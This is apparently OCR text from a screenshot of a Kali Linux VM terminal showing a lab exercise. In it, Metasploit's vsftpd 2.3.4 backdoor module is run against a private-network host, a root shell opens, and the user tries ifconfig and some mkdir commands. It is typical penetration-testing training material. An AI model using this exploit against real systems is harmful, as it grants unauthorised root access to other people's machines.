 Kalilinuz [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places Terminal Sep 15 07:33
kali@kali: ~
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.7:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.7:21 - USER: 331 Please specify the password.
[+] 192.168.1.7:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.7:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.24:46619 -> 192.168.1.7:6200) at 2023-09-15 07:15:31 -0400
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:6e:0a:8a
inet addr:192.168.1.7 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe6e:a8a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1778 errors:0 dropped:0 overruns:0 frame:0
TX packets:260 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:121150 (118.3 KB) TX bytes:31386 (30.6 KB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:648 errors:0 dropped:0 overruns:0 frame:0
TX packets:648 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:272933 (266.5 KB) TX bytes:272933 (266.5 KB)
mkdir /root test_metasploit
mkdir: cannot create directory `/root': File exists
/root
sh: line 8: /root: is a directory
sudo su
kali
bash: line 1: kali: command not found
mkdir /root/test_metasploit
mkdir root/test_metasploit
mkdir: cannot create directory `root/test_metasploit': File exists
sudo mkdir /root/test_metasploit
mkdir: cannot create directory `/root/test_metasploit': File exists
LINUX
$_